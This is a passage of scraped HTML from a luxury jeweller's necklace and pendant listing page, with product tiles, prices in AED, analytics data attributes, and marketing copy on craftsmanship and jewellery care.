     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Price Low To High&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants&amp;srule=price-low-to-high&amp;start=0&amp;sz=40&quot;},{&quot;displayName&quot;:&quot;Price High To Low&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants&amp;srule=price-high-to-low&amp;start=0&amp;sz=40&quot;}],&quot;ruleId&quot;:&quot;gifting 2024&quot;}"
     data-page-size="40.0"
     data-page-number="0"
     data-count="118"
>

    
        Showing 40 of 118 items
            <div class="b-product-grid__show-more js-show-more-products">
                <button class="b-btn--type-1 m-btn-width-1"
                        data-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-UpdateGrid?cgid=jewellerycollections_viewbycategory_necklaces_pendants&amp;start=40&amp;sz=40"
                >
                    See more
                </button>
            </div>
    

    <input type="hidden" class="permalink" value="https://www.graff.com/international-en/jewellery-collections/view-by-category/necklaces-pendants/?https%3A%2F%2Fwww.graff.com%2Finternational-en%2Fjewellery-collections%2Fview-by-category%2Fnecklaces-pendants%2F=undefined&amp;start=0&amp;sz=40" />
    
        <input type="hidden" class="category-id" value="jewellerycollections_viewbycategory_necklaces_pendants" />
    
</div>

                </div>
            </div>
        </div>
    </div>
    


            
            
        
    </div>
</div>

<div class="js-plp-no-results-holder">
    <div class="b-noresult js-plp-no-result h-hidden">
    <div class="b-noresult__msg">
        Sorry, no results found.
    </div>
    <div class="b-noresult__msg">
        Try filtering by another criteria.
    </div>
</div>

</div>

</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">Featured Creations</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="Round Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html">Round Diamond Pendant</a>
            </div>

            

            
            
                
                
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="21300.00">
                    AED 21,300.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-category/necklaces-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="Emerald Cut Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Pendant"
            title="Emerald Cut Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-category/necklaces-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html">Emerald Cut Diamond Pendant</a>
            </div>

            

            
            
                
                
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="17900.00">
                    AED 17,900.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" aria-label="Pear Shape Diamond Solitaire Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800"
            alt="Pear Shape Diamond Solitaire Pendant"
            title="Pear Shape Diamond Solitaire Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html">Pear Shape Diamond Solitaire Pendant</a>
            </div>

            

            
            
                
                
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="16300.00">
                    AED 16,300.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">Featured Creations</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-2&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN764_RGN764&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;607300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN764_RGN764&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;607300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" aria-label="Pav&eacute; Butterfly Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Necklace"
            title="Pav&eacute; Butterfly Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html">Pav&eacute; Butterfly Diamond Necklace</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="607300.00">
                    AED 607,300.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">Featured Creations</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-3&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;31200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;31200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html">Double Butterfly Silhouette Diamond Pendant</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="31200.00">
                    AED 31,200.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div></div>

    
</div>

</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-truncatedText">
































































<div class="b-pdcmp
    h-pb--24 hp-pt--0
    l-container-medium
    
    "
>
    
    <div  class="b-plaintext b-truncatedtext ">
        

        
        

        






    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__d" data-cmp="toggle" data-levelea="true" data-levelb="false" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2">Unparalleled Artistry</span></p> Every Graff diamond necklace and diamond pendant is meticulously designed and crafted. Our designs are known for their deceptive simp<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
        Read More</button><span class="b-readmore__more-text">licity, perfect balance, proportion, and sensuous feminine power.<br><br>Crafted at Graff's global headquarters in London, from the initial sketch to the final polish, many diamond necklaces and pendants spend hundreds of hours at the hands of Graff’s master artisans. Within our workshop, traditions dating back centuries meet cutting-edge innovation, and creative dreams become a reality.<br><br><a class="b-link" href="https://www.graff.com/house.html"><span style="text-decoration: underline;">Learn more about the House of Graff.</a><br><br>Discover our exceptional collection of <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-solitaire-necklaces/"><span style="text-decoration: underline;">diamond solitaire pendants</a>, <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-tennis-necklaces/"><span style="text-decoration: underline;">diamond tennis necklaces</a>, <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-cross-necklaces/"><span style="text-decoration: underline;">diamond cross necklaces</a>, and <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/everyday-diamond-necklaces/"><span style="text-decoration: underline;">everyday diamond necklaces for her</a>, each crafted to the highest standards of luxury. A <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-solitaire-necklaces/"><span style="text-decoration: underline;">diamond solitaire pendant</a> highlights the brilliance of a single stone in a timeless design, while a <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-tennis-necklaces/"><span style="text-decoration: underline;">diamond tennis necklace</a> offers continuous sparkle with individually set, perfectly matched diamonds. Our <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-cross-necklaces/"><span style="text-decoration: underline;">diamond cross necklaces</a> combine iconic symbolism with impeccable craftsmanship, and our <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/everyday-diamond-necklaces/"><span style="text-decoration: underline;">everyday diamond necklaces for her</a> provide versatile elegance for daily wear or gifting. Each piece is meticulously handcrafted to reflect Graff’s commitment to excellence.<br><br>Complement your diamond necklace or pendant with other jewellery from our signature collections, including diamond <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/rings/"><span style="text-decoration: underline;">rings</a>, diamond <a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/earrings/"><span style="text-decoration: underline;">earrings</a>, diamond <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/bracelets-bangles/"><span style="text-decoration: underline;">bracelets</a>, and diamond <a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"><span style="text-decoration: underline;">watches</a>.<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">Caring for Your Diamond Necklaces and Pendants</span><br><br>To preserve the beauty and brilliance of your jewellery, it is essential that it be stored correctly and properly maintained. Each diamond necklace and diamond pendant should be kept in a soft pouch to prevent tangling or abrasions, and then in a cool place out of direct sunlight. When wearing perfume, apply it before putting on your jewellery.<br><br>Periodic inspections of settings and clasps are paramount to ensuring their security and functionality. For cleaning, use a gentle brush and a mild, soapy solution, followed by a thorough rinse and gentle drying. By adhering to these guidelines, your jewellery will retain its beauty and lustre for many years to come. <br><br>If you have any further queries or questions, please <a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">book an appointment</a> to visit us in-store or <a class="b-link" href="https://www.graff.com/Client-Services-Landing.html"><span style="text-decoration: underline;">contact</a> one of our customer care advisors.<br></span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">Read Less</button>
    </div>





    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__m" data-cmp="toggle" data-levelea="true" data-levelb="false" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2">Unparalleled Artistry</span></p> Every Graff diamond necklace and diamond pendant is meticulously designed and crafted. Our designs are known for their deceptive simplicity, perfect balance, proportion, and sensuous feminine power.<br><br>Crafted at Graff's global headquarters in London, from the initial sketch to the final polish, many diamond necklaces and pendants spend hundr<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
        Read More</button><span class="b-readmore__more-text">eds of hours at the hands of Graff’s master artisans. Within our workshop, traditions dating back centuries meet cutting-edge innovation, and creative dreams become a reality.<br><br><a class="b-link" href="https://www.graff.com/house.html"><span style="text-decoration: underline;">Learn more about the House of Graff.</a><br><br>Discover our exceptional collection of <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-solitaire-necklaces/"><span style="text-decoration: underline;">diamond solitaire pendants</a>, <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-tennis-necklaces/"><span style="text-decoration: underline;">diamond tennis necklaces</a>, <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-cross-necklaces/"><span style="text-decoration: underline;">diamond cross necklaces</a>, and <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/everyday-diamond-necklaces/"><span style="text-decoration: underline;">everyday diamond necklaces for her</a>, each crafted to the highest standards of luxury. A <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-solitaire-necklaces/"><span style="text-decoration: underline;">diamond solitaire pendant</a> highlights the brilliance of a single stone in a timeless design, while a <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-tennis-necklaces/"><span style="text-decoration: underline;">diamond tennis necklace</a> offers continuous sparkle with individually set, perfectly matched diamonds. Our <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-cross-necklaces/"><span style="text-decoration: underline;">diamond cross necklaces</a> combine iconic symbolism with impeccable craftsmanship, and our <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/everyday-diamond-necklaces/"><span style="text-decoration: underline;">everyday diamond necklaces for her</a> provide versatile elegance for daily wear or gifting. Each piece is meticulously handcrafted to reflect Graff’s commitment to excellence.<br><br>Complement your diamond necklace or pendant with other jewellery from our signature collections, including diamond <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/rings/"><span style="text-decoration: underline;">rings</a>, diamond <a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/earrings/"><span style="text-decoration: underline;">earrings</a>, diamond <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/bracelets-bangles/"><span style="text-decoration: underline;">bracelets</a>, and diamond <a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"><span style="text-decoration: underline;">watches</a>.<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">Caring for Your Diamond Necklaces and Pendants</span><br><br>To preserve the beauty and brilliance of your jewellery, it is essential that it be stored correctly and properly maintained. Each diamond necklace and diamond pendant should be kept in a soft pouch to prevent tangling or abrasions, and then in a cool place out of direct sunlight. When wearing perfume, apply it before putting on your jewellery.<br><br>Periodic inspections of settings and clasps are paramount to ensuring their security and functionality. For cleaning, use a gentle brush and a mild, soapy solution, followed by a thorough rinse and gentle drying. By adhering to these guidelines, your jewellery will retain its beauty and lustre for many years to come. <br><br>If you have any further queries or questions, please <a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">book an appointment</a> to visit us in-store or <a class="b-link" href="https://www.graff.com/Client-Services-Landing.html"><span style="text-decoration: underline;">contact</a> one of our customer care advisors.<br></span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">Read Less</button>
    </div>





        
    </div>

